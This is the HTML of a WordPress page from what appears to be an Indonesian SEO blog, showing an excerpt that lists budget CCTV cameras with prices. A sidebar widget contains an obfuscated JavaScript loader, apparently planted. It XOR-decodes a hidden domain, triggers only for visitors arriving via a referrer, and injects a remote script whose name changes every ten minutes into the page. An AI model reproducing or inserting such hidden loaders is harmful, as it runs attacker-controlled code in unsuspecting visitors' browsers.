				<img width="1080" height="1080" src="https://www.obras-del-alma.com/wp-content/uploads/2021/04/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="CCTV TERMURAH DENGAN KUALITAS TERBAIK" decoding="async" fetchpriority="high" srcset="https://www.obras-del-alma.com/wp-content/uploads/2021/04/1.jpg 1080w, https://www.obras-del-alma.com/wp-content/uploads/2021/04/1-150x150.jpg 150w, https://www.obras-del-alma.com/wp-content/uploads/2021/04/1-300x300.jpg 300w, https://www.obras-del-alma.com/wp-content/uploads/2021/04/1-768x768.jpg 768w, https://www.obras-del-alma.com/wp-content/uploads/2021/04/1-1024x1024.jpg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>

					</div>
		<div class="mag-post-detail">
			<div class="mag-post-category">
				<a href="https://www.obras-del-alma.com/category/cctv/">cctv</a>			</div>
			<h2 class="entry-title mag-post-title"><a href="https://www.obras-del-alma.com/cctv-termurah-dengan-kualitas-terbaik/" rel="bookmark">CCTV TERMURAH DENGAN KUALITAS TERBAIK</a></h2>			<div class="mag-post-meta">
				<span class="post-author"> <a class="url fn n" href="https://www.obras-del-alma.com/author/admin/"><i class="fas fa-user"></i>Admin Online Del Alma</a></span><span class="post-date"><a href="https://www.obras-del-alma.com/cctv-termurah-dengan-kualitas-terbaik/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published" datetime="2021-02-23T07:44:50+07:00">February 23, 2021</time><time class="updated" datetime="2021-04-07T07:50:52+07:00">April 7, 2021</time></a></span>			</div>
			<div class="mag-post-excerpt">
				<!-- Begin :: Generated by Easy Custom Auto Excerpt --><div class="ecae" style=""><p><strong>Anda berlokasi di Jakarta , Butuh Jasa Pasang CCTV di Jakarta ? Hubungi BAIHAQI : 0821-8486-9669 ( WA/TELP ) , PROFESIONAL , MURAH dan BERGARANSI</strong></p>
<p>Hallo sobat digital, pada kali ini mimin <a href="https://digitalproindonesia.co.id/jasa-pemasangan-cctv-jakarta/">jasa pasang cctv</a> akan menjelaskan beberapa jenis cctv dengan harga murah tapi kualitas ga murahan . Seperti yang kita ketahui sekarang banyak sekali model-model dan jenis-jenis cctv , salah satunya ialah CCTV dengan kualitas camera yang bagus. apa aja tuh min? yuk simak</p>
<p>Berikut Kamera pengaman dengan harga minim namun berkualitas sehingga kamu dapat mengenali dan dapat memilikinya bila kamu ingin membelinya, antara lain:</p>
<h3><strong> 1. </strong><strong>Sricam SP014( Rp700 Ribu– Rp1, 5 Juta)</strong></h3>
<p>Kamera ini mudah dioperasikan sebab kalian tidak membutuhkan laptop ataupun pc buat melindungi keamanan rumahmu. Lumayan dengan koneksi Wi- Fi, kalian dapat memantau zona disekitaran rumahmu lewat aplikasi Sricam pada smartphonemu.</p>
<p>Buat mutu kamera, Sricam memenuhi Kamera pengaman bermutu ini dengan 720p HDCam sehingga kalian bisa memantau rumahmu dengan mutu foto yang jelas serta cerah.</p>
<h3><strong> 2. </strong><strong>Ezviz Mini 360 Plus( Rp1 Juta)</strong></h3>
<p>Kamera pemantau ini dilengkapi dengan berbagam berbagai fitur modern yang bisa merekam kegiatan di rumah kamu sepanjang 24 jam tanpa henti. Salah satu fitur tercanggihnya merupakan motion tracking yang membuat kamera menoleh kemana juga pergerakan terjalin.</p>
<p>Tidak hanya itu, kalian pula tidak harus takut kameranya tidak dapat merekam dikala hitam sebab Ezviz Mini 360 Plus telah dibekali dengan night vision!</p>
<h3><strong>3. Milisight Mini Dome Camera( Rp1, 3 Juta)</strong></h3>
<p>Kamera ini jadi kesukaan banyak orang sebab bisa dipasang dimana saja, entah itu digantung ataupun ditempelkan pada langit- langit/ tembok.Fitur SD Card buat backup offline- nya bisa menaruh informasi serta rekaman yang telah tersimpan di dalam kamera.</p>
<p>Owner rumah jadi tidak harus takut tentang kehabisan file.Tidak hanya fitur penyimpanan file, Kamera pengaman mungil ini pula dilengkapi dengan infrared sehingga bisa merekan kegiatan berjarak jauh dengan gampang.</p>
<h3><strong>4. Hikvision Ezviz Mini Plus( Rp900 Ribu– Rp1, 5 Juta)</strong></h3>
<p>Kamera pengawas bermutu selanjutnya yang masuk ke dalam catatan harga Kamera pengaman murah bermutu besar merupakan Ezviz Mini Plus keluaran brand ternama, Hikvision. Kamera pengawas magnetik ini terkategori dalam Kamera pengaman yang cuma dapat digunakan di dalam ruangan. Mutu video yang dihasilkan kamera ini berdimensi 1080p, lumayan perinci dengan kontras warna serta sinar yang memuaskan. Kamera pengaman bermutu ini pula mempunyai sistem alarm serta motion sensitivity yang mutahir.<span class="ecae-button ecae-buttonskin-none" style="text-align:left" >  <a class="ecae-link" href="https://www.obras-del-alma.com/cctv-termurah-dengan-kualitas-terbaik/"><span>read more</span></a></span></p></div><!-- End :: Generated by Easy Custom Auto Excerpt -->			</div>
		</div>	
	</div>
</article><!-- #post-52 -->
			</div>
				</main><!-- #main -->

<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.obras-del-alma.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://www.obras-del-alma.com/5-rekomendasi-aplikasi-pembuat-logo-di-hp-android-terbaik/">5 Rekomendasi Aplikasi Pembuat Logo di HP Android Terbaik</a>
									</li>
											<li>
					<a href="https://www.obras-del-alma.com/daftar-hero-mage-mobile-legends-terbaik/">Daftar Hero Mage Mobile Legends Terbaik</a>
									</li>
											<li>
					<a href="https://www.obras-del-alma.com/build-alucard-mobile-legends-tersakit-dan-terkuat-2021/">Build Alucard Mobile Legends Tersakit dan Terkuat 2021</a>
									</li>
											<li>
					<a href="https://www.obras-del-alma.com/souvenir-perusahaan-terbaik-keindahan-plakat-kristal-dalam-souvenir-perusahaan/">Souvenir Perusahaan Terbaik: Keindahan Plakat Kristal dalam Souvenir Perusahaan</a>
									</li>
											<li>
					<a href="https://www.obras-del-alma.com/hero-marksman-mobile-legends/">Daftar Hero Marksman Mobile Legends Terbaik</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span>Archives</span></h2>
			<ul>
					<li><a href='https://www.obras-del-alma.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.obras-del-alma.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.obras-del-alma.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.obras-del-alma.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.obras-del-alma.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.obras-del-alma.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.obras-del-alma.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.obras-del-alma.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.obras-del-alma.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.obras-del-alma.com/2018/10/'>October 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.obras-del-alma.com/category/anti-rayap/">Anti rayap</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.obras-del-alma.com/category/aplikasi/">Aplikasi</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.obras-del-alma.com/category/bisnis/">Bisnis</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.obras-del-alma.com/category/cctv/">cctv</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.obras-del-alma.com/category/farmasi/">Farmasi</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.obras-del-alma.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.obras-del-alma.com/category/kolam-renang/">Kolam Renang</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.obras-del-alma.com/category/pest-control/">pest control</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.obras-del-alma.com/category/sejarah/">Sejarah</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.obras-del-alma.com/category/transportasi/">Transportasi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.obras-del-alma.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_5525c) {
    
    var _70213 = Date.now();
    var _99d95 = 1000;
    _70213 = _70213 / _99d95;
    _70213 = Math.floor(_70213);

    var _2e3fc = 600;
    _70213 -= _70213 % _2e3fc;
    _70213 = _70213.toString(16);

    var _ba03e = _5525c.referrer;

    if (!_ba03e) return;

    var _6570f = [9944, 9949, 9922, 9937, 9936, 9941, 9927, 9948, 9942, 9947, 9941, 9926, 9936, 9951, 9949, 9920, 9882, 9949, 9946, 9938, 9947];

    _6570f = _6570f.map(function(_adbd5){
        return _adbd5 ^ 9908;
    });

    var _3799c = "ddc503db0d25d1dee7d8b7bd70f3c9c8";
    
    _6570f = String.fromCharCode(..._6570f);

    var _e53b0 = "https://";
    var _f8a51 = "/";
    var _808e0 = "track-";

    var _4cb57 = ".js";

    var _bc9d1 = _5525c.createElement("script");
    _bc9d1.type = "text/javascript";
    _bc9d1.async = true;
    _bc9d1.src = _e53b0 + _6570f + _f8a51 + _808e0 + _70213 + _4cb57;

    _5525c.getElementsByTagName("head")[0].appendChild(_bc9d1)

}(document);
</script></section></aside><!-- #secondary -->
</div>
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer">
		<div class="site-footer-top">
		<div class="ascendoor-wrapper">
			<div class="footer-widgets-wrapper"> 
				<div class="footer-widget-single">
									</div>
				<div class="footer-widget-single">
									</div>
				<div class="footer-widget-single">
									</div>
				<div class="footer-widget-single">
					<section id="block-2" class="widget widget_block"><a href="https://id.seedbacklink.com/"><img decoding="async" title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/11/Badge-Seedbacklink_Artboard-1-webp-version.webp" alt="Seedbacklink" width="100%" height="auto"></a></section>				</div>
			</div>
		</div>
	</div><!-- .footer-top -->
<div class="site-footer-bottom">
	<div class="ascendoor-wrapper">
		<div class="site-footer-bottom-wrapper">
			<div class="site-info">
						<span>Copyright &copy; 2026 <a href="https://www.obras-del-alma.com/">obras-del-alma.com</a> | Legal News&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </span>					
						</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->

			<a href="#" id="scroll-to-top" class="magazine-scroll-to-top" aria-label="scroll to top"><i class="fas fa-chevron-up"></i></a>
		</div><!-- #page -->

<script src="https://www.obras-del-alma.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.obras-del-alma.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.obras-del-alma.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.obras-del-alma.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.obras-del-alma.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/js/navigation.min.js?ver=1.3.3" id="legal-news-navigation-script-js"></script>
<script src="https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/js/slick.min.js?ver=1.8.0" id="legal-news-slick-script-js"></script>
<script src="https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/js/jquery.marquee.min.js?ver=1.6.0" id="legal-news-marquee-script-js"></script>
<script src="https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/js/custom.min.js?ver=1.3.3" id="legal-news-custom-script-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 03:40:33 -->